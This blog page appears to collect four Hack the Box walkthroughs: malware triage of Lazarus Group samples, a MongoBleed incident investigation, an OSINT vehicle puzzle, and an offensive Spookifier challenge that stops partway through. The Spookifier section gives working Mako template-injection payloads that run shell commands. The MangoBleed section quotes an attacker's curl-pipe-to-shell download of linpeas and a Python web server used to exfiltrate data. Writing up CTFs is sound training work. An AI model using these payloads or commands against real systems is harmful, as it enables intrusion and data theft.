Tag: Information Security

Capture the Flag

Hack the Box Walkthrough: Dream Job-2

Dream Job-2 LogoToday, I’m going to tackle Dream Job-2 on Hack the Box, a follow-up to Dream Job-1, which I previously walked through. Dream Job-2 is another Sherlock, which means that we’re doing Blue Team work to investigate. In this case, our story is this: “As a Threat Intelligence Analyst investigating Operation Dream Job, you have identified that the Lazarus Group utilized a variety of custom-built malware and tools to facilitate their operations. Your task is to analyze and gather intelligence on the malware utilized by this APT.“.

We need to download the .zip file and unzip it using the password of hacktheblue. Inside the .zip file is another zip file. When you attempt to unzip it, a text file comes out, but then you are prompted for more passwords to get the other files. The text file says this:

Dear User,

This text file is to warn you that the ZIP file contains software that is going to interact with your computer and files. This software has been intentionally included for educational purposes and is NOT intended to be executed or used otherwise. Always handle such files in isolated, controlled, and secure environments.

It is strongly recommend you proceed by:

1 - Running the sample in a controlled environment, for example EP Pwnbox or an isolated virtual machine.
2 - Only unzip the software in this controlled environment, using the password provided.
3 - Unzip the file in the VM and enjoy analysing!

PLEASE EXERCISE EXTREME CAUTION!

The ZIP file containing the software is password-protected for your safety. The password is "Dvn62WlNrt09". It is strongly recommended that you do NOT extract or execute the contents of this ZIP file unless you understand the risks involved.

By reading this file and using the provided password to unzip the file, you acknowledge and fully understand the risks as detailed in this warning.

Being very duly warned, we’ll move on.

Task 1: According to MITRE ATT&CK, what previously known malware does DRATzarus share similarities with?

If we search for DRATzarus on the MITRE ATT&CK site, we land on the page here. The page opens with “DRATzarus is a remote access tool (RAT) that has been used by Lazarus Group to target the defense and aerospace organizations globally since at least summer 2020. DRATzarus shares similarities with Bankshot, which was used by Lazarus Group in 2017 to target the Turkish financial sector.

Task 1 Answer: Bankshot

Task 2: Which Windows API function does DRATzarus use to detect the presence of a debugger?

On the same page, under Enterprise -> Debugger Evasion, it says “DRATzarus can use IsDebuggerPresent to detect whether a debugger is present on a victim

Task 2 Answer: IsDebuggerPresent

Task 3: Torisma is another piece of malware used by the Lazarus Group. According to MITRE, it has encrypted its C2 communications using XOR and which other method?

Looking up Torisma on the MITRE site, we land here. Under the section Enterprise -> Encrypted Channel: Symmetric Cryptography, it says “Torisma has encrypted its C2 communications using XOR and VEST-32“.

Task 3 Answer: VEST-32

Task 4: Which packing method has been used to obfuscate Torisma?

Same page as Task 3, under Enterprise -> Obfuscated Files or Information: Software Packing, it says “Torisma has been packed with lz4 compression“.

Task 4 Answer: lz4 compression

Task 5: Analyze the provided ISO file and identify the executable contained within it?

So this requires us to delve in to the “dangerous” part of that zip file. I’m doing this on a Kali snapshot that I have for this task. I ran these commands to mount the .iso and see its contents.

$ sudo mkdir -p /mnt/bae                  
[sudo] password for kali: 
                                                                             
$ sudo mount -o loop BAE_HPC_SE.iso /mnt/bae
mount: /mnt/bae: WARNING: source write-protected, mounted read-only.
                                                                             
$ ls /mnt/bae                 
BAE_HPC_SE.pdf  InternalViewer.exe

Task 5 Answer: InternalViewer.exe

Task 6: The executable found in the previous question was renamed. Can you identify its original name?

This only works if the metadata is kept on the file. I can use exiftool to read that metadata and get our answer.

$ exiftool /mnt/bae/InternalViewer.exe 
ExifTool Version Number         : 13.36
File Name                       : InternalViewer.exe
Directory                       : /mnt/bae
File Size                       : 11 MB
File Modification Date/Time     : 2020:06:05 03:00:44-04:00
File Access Date/Time           : 2020:06:05 03:00:44-04:00
File Inode Change Date/Time     : 2020:06:05 03:00:44-04:00
File Permissions                : -r-xr-xr-x
File Type                       : Win64 EXE
File Type Extension             : exe
MIME Type                       : application/octet-stream
Machine Type                    : AMD AMD64
Time Stamp                      : 2020:05:12 15:26:17-04:00
Image File Characteristics      : Executable, Large address aware
PE Type                         : PE32+
Linker Version                  : 14.21
Code Size                       : 10465280
Initialized Data Size           : 45056
Uninitialized Data Size         : 34689024
Entry Point                     : 0x2b10580
OS Version                      : 6.0
Image Version                   : 0.0
Subsystem Version               : 6.0
Subsystem                       : Windows GUI
File Version Number             : 3.2.0.0
Product Version Number          : 3.2.0.0
File Flags Mask                 : 0x0000
File Flags                      : (none)
File OS                         : Windows NT 32-bit
Object File Type                : Executable application
File Subtype                    : 0
Language Code                   : English (U.S.)
Character Set                   : Windows, Latin1
File Description                : SumatraPDF
File Version                    : 3.2
Legal Copyright                 : Copyright 2006-2020 all authors (GPLv3)
Original File Name              : SumatraPDF.exe
Product Name                    : SumatraPDF
Product Version                 : 3.2
Company Name                    : Krzysztof Kowalczyk

Task 6 Answer: SumatraPDF.exe

Task 7: According to VirusTotal, when was the EXE from the previous question First Seen In The Wild?(UTC)

So, in order to get the information from VirusTotal, the easiest thing for us to do is get the MD5 hash of this file and then search it.

$ md5sum /mnt/bae/InternalViewer.exe 
38032a4d12d9e3029f00b120200e8e68  /mnt/bae/InternalViewer.exe


Searching that hash brings us here. From there, we go to the Details tab and then scroll down to history to find our answer.

Sumatra history

Task 7 Answer: 2020-08-13 08:44:50

Task 8: What packer was used to pack the executable from Question 6? (Full name)

Still on that details tab in VirusTotal, look up a bit

Sumatra packer

But they want the full name. What does UPX stand for? A quick Google lands us here, where we learn it is Ultimate Packer for Executables

Task 8 Answer: Ultimate Packer for Executables

Task 9: What is the full URL found within the macro in the document Salary_Lockheed_Martin_job_opportunities_confidential.doc?

Okay, now we are being very careful. I’m on Linux and not running Office, so I’m at a little less risk than someone who is investigating this with Windows, but tread lightly here. There are ways of extracting macros on Linux, but I cheated a little here and used the strings utility and then grepped for things that looked like a URL and that gave me the answer.

$ strings Salary_Lockheed_Martin_job_opportunities_confidential.doc | grep "http"
https://markettrendingcenter.com/lk_job_oppor.docx

Task 9 Answer: https://markettrendingcenter.com/lk_job_oppor.docx

Task 10: Who is the author of the document Salary_Lockheed_Martin_job_opportunities_confidential.doc?

More exiftool fun.

$ exiftool Salary_Lockheed_Martin_job_opportunities_confidential.doc 
ExifTool Version Number         : 13.36
File Name                       : Salary_Lockheed_Martin_job_opportunities_confidential.doc
Directory                       : .
File Size                       : 1294 kB
File Modification Date/Time     : 2025:03:05 06:40:08-05:00
File Access Date/Time           : 2026:01:16 15:26:03-05:00
File Inode Change Date/Time     : 2026:01:16 15:07:03-05:00
File Permissions                : -rw-rw-r--
File Type                       : DOC
File Type Extension             : doc
MIME Type                       : application/msword
Identification                  : Word 8.0
Language Code                   : English (US)
Doc Flags                       : Has picture, 1Table, ExtChar
System                          : Windows
Word 97                         : No
Title                           : 
Subject                         : 
Author                          : Mickey
Keywords                        : 
Comments                        : 
Template                        : Normal.dotm
Last Modified By                : Challenger
Software                        : Microsoft Office Word
Create Date                     : 2020:04:24 03:18:00
Modify Date                     : 2021:10:18 13:06:00
Security                        : None
Code Page                       : Windows Latin 1 (Western European)
Company                         : 
Char Count With Spaces          : 32
App Version                     : 16.0000
Scale Crop                      : No
Links Up To Date                : No
Shared Doc                      : No
Hyperlinks Changed              : No
Title Of Parts                  : 
Heading Pairs                   : Title, 1
Comp Obj User Type Len          : 32
Comp Obj User Type              : Microsoft Word 97-2003 Document
Last Printed                    : 0000:00:00 00:00:00
Revision Number                 : 83
Total Edit Time                 : 37 minutes
Words                           : 4
Characters                      : 29
Pages                           : 1
Paragraphs                      : 1
Lines                           : 1

Task 10 Answer: Mickey

Task 11: Who last modified the above document?

Exiftool output above.

Task 11 Answer: Challenger

Task 12: Analyze the “17.dotm” document. What is the directory where a suspicious folder was created? (Format: Give the path starting immediately after . Please pay attention to placeholder.)

For this one, I’m going to use a package called OleTools and a specific tool called olevba.

$ olevba --decode 17.dotm > macros.txt

This exports a long file (~325 lines) that is formatted pretty well. The line we want is

workDir = Environ("UserProfile") & "\AppData\Local\Microsoft\Notice"

Task 12 Answer: \AppData\Local\Microsoft\Notice

Task 13: Which suspicious file was checked for existence in that directory?

I did this probably a caveman way, but knowing that this directory is stored in the variable workDir, I searched the file for workDir. Then I noticed that it is checking for a file in that directory stored in the binName variable. So I searched the file again to find where binName was defined. Bingo.

$ cat macros.txt | grep workDir
    workDir = Environ("UserProfile") & "\AppData\Local\Microsoft\Notice"
    If Not FolderExist(workDir) Then
        MkDir (workDir)
    dllPath = workDir & "\" & binName
        workDir = workDir & "\" & binDir
        If Not FolderExist(workDir) Then
            MkDir (workDir)
        dllPath = workDir & "\" & binName
                                                                             
$ cat macros.txt | grep binName  
    binName = "wsuser.db"
    dllPath = workDir & "\" & binName
        dllPath = workDir & "\" & binName

Task 13 Answer: wsuser.db

Dream Job-2 Pwned

That’s it. Some good stuff here practicing ATT&CK research, Virus Total research, and some Macro Virus investigation. Any questions, let me know!

Capture the Flag

Hack the Box Walkthrough: MangoBleed

HTB MangoBleed LogoToday, I’m going to tackle a new Hack the Box Sherlock room that just came out called MangoBleed. You can find it here. The scenario is as follows:
You were contacted early this morning to handle a high-priority incident involving a suspected compromised server. The host, mongodbsync, is a secondary MongoDB server. According to the administrator, it’s maintained once a month, and they recently became aware of a vulnerability referred to as MongoBleed. As a precaution, the administrator has provided you with root-level access to facilitate your investigation.

You have already collected a triage acquisition from the server using UAC. Perform a rapid triage analysis of the collected artifacts to determine whether the system has been compromised, identify any attacker activity (initial access, persistence, privilege escalation, lateral movement, or data access/exfiltration), and summarize your findings with an initial incident assessment and recommended next steps.

In order to work the case, we have to download the attachment from the room. It is a 31MB (~95MB unzipped) password-protected zip file and as seems to always be the case for HTB Sherlocks, the password to unzip it is hacktheblue.


Task 1: What is the CVE ID designated to the MongoDB vulnerability explained in the scenario?

Answer 1: CVE-2025-14847

I just googled MongoBleed CVE and the answer was in the AI Overview

MongoBleed CVE

Task 2: What is the version of MongoDB installed on the server that the CVE exploited?

Answer 2: 8.0.16

For this one, Mongo puts version information inside the log. I did a head command on the log to look around and noted it. Here is what you’d want to do if you knew what you were doing going in and wanted to find it.

$ grep buildInfo ~/htb/MangoBleed/uac-mongodbsync-linux-triage/[root]/var/log/mongodb/mongod.log                                                                                                                         
{"t":{"$date":"2025-12-29T05:11:47.713+00:00"},"s":"I",  "c":"CONTROL",  "id":23403,   "ctx":"initandlisten","msg":"Build Info","attr":{"buildInfo":{"version":"8.0.16","gitVersion":"ba70b6a13fda907977110bf46e6c8137f5de48f6","openSSLVersion":"OpenSSL 3.0.13 30 Jan 2024","modules":[],"allocator":"tcmalloc-google","environment":{"distmod":"debian12","distarch":"x86_64","target_arch":"x86_64"}}}}
{"t":{"$date":"2025-12-29T05:16:58.104+00:00"},"s":"I",  "c":"CONTROL",  "id":23403,   "ctx":"initandlisten","msg":"Build Info","attr":{"buildInfo":{"version":"8.0.16","gitVersion":"ba70b6a13fda907977110bf46e6c8137f5de48f6","openSSLVersion":"OpenSSL 3.0.13 30 Jan 2024","modules":[],"allocator":"tcmalloc-google","environment":{"distmod":"debian12","distarch":"x86_64","target_arch":"x86_64"}}}}
{"t":{"$date":"2025-12-29T06:09:34.806+00:00"},"s":"I",  "c":"CONTROL",  "id":23403,   "ctx":"initandlisten","msg":"Build Info","attr":{"buildInfo":{"version":"8.0.16","gitVersion":"ba70b6a13fda907977110bf46e6c8137f5de48f6","openSSLVersion":"OpenSSL 3.0.13 30 Jan 2024","modules":[],"allocator":"tcmalloc-google","environment":{"distmod":"debian12","distarch":"x86_64","target_arch":"x86_64"}}}}

Task 3: Analyze the MongoDB logs to identify the attacker’s remote IP address used to exploit the CVE.

Answer 3: 65.0.76.43

For this one, there is a GitHub project called MongoBleed Detector. I downloaded and installed according to the instructions on the Readme. After doing so, here is the command that I ran. The -t was needed because the tool only goes back 3 days and this log file is older than that. The -p points us at the log file.

$ ~/htb/MangoBleed/mongobleed-detector/mongobleed-detector.sh --no-default-paths -t 20000 -p mongod.log
INFO: Analyzing 1 log file(s)...
INFO: Time window: 2025-12-23T00:22:07Z to now

????????????????????????????????????????????????????????????????????????????????????????????????????????????????????
?                              MongoBleed (CVE-2025-14847) Detection Results                                       ?
????????????????????????????????????????????????????????????????????????????????????????????????????????????????????

Analysis Parameters:
  Time Window:        20000 minutes
  Connection Thresh:  100
  Burst Rate Thresh:  400/min
  Metadata Rate:      0.10

Risk     SourceIP                                  ConnCount  MetaCount  DiscCount    MetaRate%    BurstRate/m FirstSeen (UTC)        LastSeen (UTC)        
-------- ---------------------------------------- ---------- ---------- ---------- ------------ -------------- ---------------------- ----------------------
HIGH     65.0.76.43                                    37630          0      37630        0.00%       30104.00 2025-12-29T05:25:52Z   2025-12-29T05:27:07Z  

???????????????????????????????????????????????????????????????????????????????????????????????????????????????????
Summary:
  HIGH:   1 source(s) - Likely exploitation detected

? IMPORTANT: If exploitation is confirmed, patching alone is insufficient.
  - Rotate all credentials that may have been exposed
  - Review accessed data for sensitive information disclosure
  - Check for lateral movement from affected systems
  - Preserve logs for forensic analysis

Task 4: Based on the MongoDB logs, determine the exact date and time the attacker’s exploitation activity began (the earliest confirmed malicious event)

Answer 4: 2025-12-29 05:25:52

Let’s grep the logs again using the attacker’s IP address from question 3. I’ll take the date and time from the first record up.

$ cat ~/htb/MangoBleed/uac-mongodbsync-linux-triage/\[root\]/var/log/mongodb/mongod.log | grep "65.0.76.43" | head
{"t":{"$date":"2025-12-29T05:25:52.743+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:35340","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"099e057e-11c1-46ed-b129-a158578d2014"}},"connectionId":1,"connectionCount":1}}
{"t":{"$date":"2025-12-29T05:25:52.744+00:00"},"s":"I",  "c":"NETWORK",  "id":22944,   "ctx":"conn1","msg":"Connection ended","attr":{"remote":"65.0.76.43:35340","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"099e057e-11c1-46ed-b129-a158578d2014"}},"connectionId":1,"connectionCount":0}}
{"t":{"$date":"2025-12-29T05:25:52.745+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:35348","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"de7eb8af-7ae8-4e03-bd86-433a12dd4de7"}},"connectionId":2,"connectionCount":1}}
{"t":{"$date":"2025-12-29T05:25:52.746+00:00"},"s":"I",  "c":"NETWORK",  "id":22944,   "ctx":"conn2","msg":"Connection ended","attr":{"remote":"65.0.76.43:35348","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"de7eb8af-7ae8-4e03-bd86-433a12dd4de7"}},"connectionId":2,"connectionCount":0}}
{"t":{"$date":"2025-12-29T05:25:52.747+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:35350","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"1ebcc10f-4bc3-45f3-b7c0-d2d48d3a1d74"}},"connectionId":3,"connectionCount":1}}
{"t":{"$date":"2025-12-29T05:25:52.747+00:00"},"s":"I",  "c":"NETWORK",  "id":22944,   "ctx":"conn3","msg":"Connection ended","attr":{"remote":"65.0.76.43:35350","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"1ebcc10f-4bc3-45f3-b7c0-d2d48d3a1d74"}},"connectionId":3,"connectionCount":0}}
{"t":{"$date":"2025-12-29T05:25:52.748+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:35354","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"4382ccb5-d3f3-4b72-8ff5-ac091028713c"}},"connectionId":4,"connectionCount":1}}
{"t":{"$date":"2025-12-29T05:25:52.749+00:00"},"s":"I",  "c":"NETWORK",  "id":22944,   "ctx":"conn4","msg":"Connection ended","attr":{"remote":"65.0.76.43:35354","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"4382ccb5-d3f3-4b72-8ff5-ac091028713c"}},"connectionId":4,"connectionCount":0}}
{"t":{"$date":"2025-12-29T05:25:52.749+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:35358","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"25c2f19a-70ef-46d5-8aac-88451653b7ac"}},"connectionId":5,"connectionCount":1}}
{"t":{"$date":"2025-12-29T05:25:52.750+00:00"},"s":"I",  "c":"NETWORK",  "id":22944,   "ctx":"conn5","msg":"Connection ended","attr":{"remote":"65.0.76.43:35358","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"25c2f19a-70ef-46d5-8aac-88451653b7ac"}},"connectionId":5,"connectionCount":0}}
   

Task 5: Using the MongoDB logs, calculate the total number of malicious connections initiated by the attacker.

Answer 5: 75260

Looking back up at the output from Task 3 again, we see ConnCount:37630. I tried that and it wasn’t the answer. So I added the DiscCount of 37630 to it (37630+37630=75260) and that was the answer. I thought the tool was showing Connections and Disconnections (which I believe it is by parsing the log file for that IP and “Connection ended” vs that IP and “Connection accepted”), so it is possible that this answer is actually wrong or the question is poorly worded. Regardless, 75260 is the answer.

Task 6: The attacker gained remote access after a series of brute-force attempts. The attack likely exposed sensitive information, which enabled them to gain remote access. Based on the logs, when did the attacker successfully gain interactive hands-on remote access?

Answer 6: 2025-12-29 05:40:03

Let’s look at the auth log for this one. I want connection attempts that were from that IP and were Accepted. We get 2 results and the second one is the answer that they are looking for.

$ cat ~/htb/MangoBleed/uac-mongodbsync-linux-triage/\[root\]/var/log/auth.log | grep "from 65.0.76.43" | grep Accepted      
2025-12-29T05:39:24.276756+00:00 ip-172-31-38-170 sshd[39825]: Accepted keyboard-interactive/pam for mongoadmin from 65.0.76.43 port 55056 ssh2
2025-12-29T05:40:03.475659+00:00 ip-172-31-38-170 sshd[39962]: Accepted keyboard-interactive/pam for mongoadmin from 65.0.76.43 port 46062 ssh2

Task 7: Identify the exact command line the attacker used to execute an in-memory script as part of their privilege-escalation attempt.

Answer 7: curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh

The attacker got access to the box as the user mongoadmin. That means that commands that they ran would be stored in the .bash_history file in the user’s directory. When I cat it out, it isn’t that long, so I’ll just include it all in its entirety here and we see the answer.

$ cd ~/htb/MangoBleed/uac-mongodbsync-linux-triage/\[root\]/home/mongoadmin 
                                                                                                                                                         
$ ls -la
total 28
drwxrwxr-x 2 kali kali 4096 Jan  5 11:27 .
drwxrwxr-x 4 kali kali 4096 Jan  5 11:27 ..
-rwxrwxrwx 1 kali kali  250 Dec 29 00:48 .bash_history
-rwxrwxrwx 1 kali kali  220 Dec 29 00:17 .bash_logout
-rwxrwxrwx 1 kali kali 3771 Dec 29 00:17 .bashrc
-rwxrwxrwx 1 kali kali  807 Dec 29 00:17 .profile
-rwxrwxrwx 1 kali kali    7 Dec 29 00:46 .python_history
                                                                                                                                                         
$ cat .bash_history 
ls -la
whoami
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
cd /data
cd ~
ls -al
cd /
ls
cd /var/lib/mongodb/
ls -la
cd ../
which zip
apt install zip
zip
cd mongodb/
python3
python3 -m http.server 6969
exit

Task 8: The attacker was interested in a specific directory and also opened a Python web server, likely for exfiltration purposes. Which directory was the target?

Answer 8: /var/lib/mongodb

Same .bash_history file above. You can see that before the python web server is started, the attacker navigates to /var/lib/mongodb.

And that’s it!

MangoBleed Pwned

Capture the Flag

Hack the Box Walkthrough: The Puppet Master

An image representing a generic puppet masterThis time, we’re going to be back in a Hack the Box challenge called The Puppet Master. Its description is “An anonymous source has shared a photograph of an unidentified military armored vehicle during field operations. Your mission is to conduct a comprehensive OSINT analysis to identify this vehicle and its specifications.”

The first thing you have to do is click “Start Instance” on the HTB page for this challenge. It will spin up a container and you’ll get an IP and Port to connect to. When you get there, you will get a website with these pages.

First, we come to the Dashboard page. This explains the Scenario, the Objective, and some information about OSINT Investigation as a whole.

The Pupppet Master Dashboard Page


Next, we come to the Evidence page. This has the image for us to investigate and some initial observations about that image.

The Pupppet Master Evidence Page

Lastly, we have the Challenge page. This is the page with the list of questions that we will need to answer.

The Pupppet Master Challenge Page

Now that we’ve got the lay of the land, let’s tackle the questions.


Q1. What type of military vehicle is shown in the image? Look at the vehicle’s characteristics: it’s wheeled, armored, and appears to be a personnel carrier. Research similar vehicles online.

I went to tineye.com and uploaded the image. I purposely didn’t select any pages that looked like they were related to solving this challenge. I went to this blog: https://defense-studies.blogspot.com/2023/05/ and found an article mentioning that 18 Bushmaster PMVs were delivered to the New Zealand Army.

A1. Bushmaster

Q2. Who is the manufacturer/designer of this vehicle? Research the company that designed and produces this specific armored vehicle.

I googled it and was pointed to the Wikipedia article for it and got the answer https://en.wikipedia.org/wiki/Bushmaster_Protected_Mobility_Vehicle

A2. Thales Australia

Q3. When did this vehicle first enter military service? Research the year this specific vehicle type was first deployed operationally.

Same wikipedia page

A3.1997

Q4. What is the country of origin for this vehicle? Research where this specific vehicle was originally designed and manufactured.

Same page, though the name of the manufacturer is also a bit of a giveaway

A4. Australia

Q5. What is the passenger capacity of this vehicle? Research how many passengers plus crew it can carry (format: X passengers and Y driver).

Wikipedia page again.

A5. 9 passengers and 1 driver

After you finish that last question, you submit for final analysis and get the flag to submit back at the Hack the Box Challenge page. That’s it. Very Easy as the chaps promised. The biggest trick here was knowing how to use TinEye or Google Reverse Image Search and then to investigate from there.

The Puppetmaster Pwned

Capture the Flag

Hack the Box Walkthrough: Spookifier

Diet Coke Ghost to represent the Spookifier roomToday, we’re going to take on a Hack the Box challenge called Spookifier. This is a free, retired challenge that you can find here. Unlike the other HackTheBox stuff that I’ve been doing, this won’t be a “Sherlock” / defensive / Blue Team exercise, but rather more of an offensive security exercise where we will actually attempt to exploit an application.

Here’s their description of the challenge, “There’s a new trend of an application that generates a spooky name for you. Users of that application later discovered that their real names were also magically changed, causing havoc in their life. Could you help bring down this application?”

So, there is a machine we have to start and also a zip to download. The password for the zip is hackthebox. Inside, we find the code for the application that is running on the server, so that means that this is a “white box” testing scenario. Instead of just probing the machine to try to guess what it is doing, we can see the source code and take our shot at it. Once you unzip the file, you’ll have a structure like this (shown in Visual Studio Code)

Spookifier Zip File Contents

As I poked around, it looks like this is a pretty simple Python web application that takes what you enter and then displays it with some weird, spooky fonts. What I notice right away (and you can see it in my screenshot above) is that it uses the Mako templating engine, as those imports are present in main.py and util.py. When you’re working a CTF and you know you can enter data that will be processed and you have server side templates, you want to think Server-Side Template Injection (SSTI) pretty early in the things you try. Let’s do that first since this is a challenge marked “Very Easy”, so there aren’t usually rabbit holes at this level.

I started the instance and was given this IP:PORT – 94.237.60.55:57424. After I connected my Kali machine to the HTB VPN, I navigated to the URL and found this

Spookifier Home Page

The very first thing for me is to see how it is supposed to work, the “happy path” if you will. So, I entered Pete and this is what I got. This screenshot may be a little small, but my text I entered also ended up in the URL as http://94.237.60.55:57424/?text=Pete. That’s something else to note if the text input ever gets funny about what we want to enter, we can attack the URL, if necessary.

Spookifier Name Happy Path

So, if we consult PayloadsAllTheThings, we can find how to confirm this is the templating engine in use by looking at the Inject Template Syntax section. The chart there is helpful if you think you have SSTI but don’t already know the engine to slowly work your way through. We are already 99.99% sure, but I’m going to do an initial, simple, first-level check of ${7*7} just to see if we have SSTI. We see 49, so we know we have SSTI.

Spookifier SSTI Check One

Again referencing PayloadsAllTheThings, the final check to confirm Mako is this: ${"z".join("ab")}. If it returns azb, we’re good to go with Mako. You can see here that that was confirmed.

Spookifier SSTI Mako Confirm

Okay, we have SSTI, we have Mako, how can we get command execution? Referencing this site, let’s take a shot at what they suggest.


${self.module.cache.util.os.system("id")}

That didn’t work for me. It returned 0 at the bottom. I’m guessing it is because it executed a command (helpful for reverse shell?), but didn’t return output to the screen. But right above it also says we can do something like this also.


<%
import os
x=os.popen('id').read()
%>
${x}

That popen (process open) and read look tasty, so once we are at os, we want to try that tactic, so let me work that a little differently.


${self.module.cache.util.os.popen("id").read()}

And if I put that, I get this. Successful code execution.
Spookifier SSTI Code Execution

So, when I run this command, I can find out what directory we’re in.


${self.module.cache.util.os.popen("pwd").read()}

That gives us /app. When I run passing in ls, I get


application run.py

If we look at the code we were given in the zip file, the Flag is one level up from where we are. Let’s read it by passing in this command to read a file called flag.txt one level up from our folder.


